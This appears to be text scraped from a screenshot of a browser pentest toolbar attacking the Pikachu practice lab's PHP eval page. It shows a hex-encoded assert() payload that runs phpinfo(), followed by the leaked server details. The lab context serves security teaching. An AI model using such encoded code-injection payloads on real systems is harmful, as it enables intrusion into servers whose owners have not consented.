 php
x.php
st.php
xx.php
xx1.pl
未知IP }a { word-wrap: break-word, }a:link, a:visited { color: #e06228, color: #404042
搜索
INT
SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://test.xiaodi8.com/pikachu/vul/rce/rce_eval.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
txt=$hex='706870696e666f28293b';assert(pack("H*",$hex));&submit=%E6%8F%90%E4%BA%A4
禁用▾ Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
NETCRAFT Services▾ Risk Rating Since: New Site Rank: 848180 Site Report [US] Alibaba.com LLC
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
概述
PHP Version 5.4.45
php
System Windows NT iZ60ikkjea5xhvZ 6.3 build 9200 (Windows Server 2012 R2 Datacenter Edition) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi"
"--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled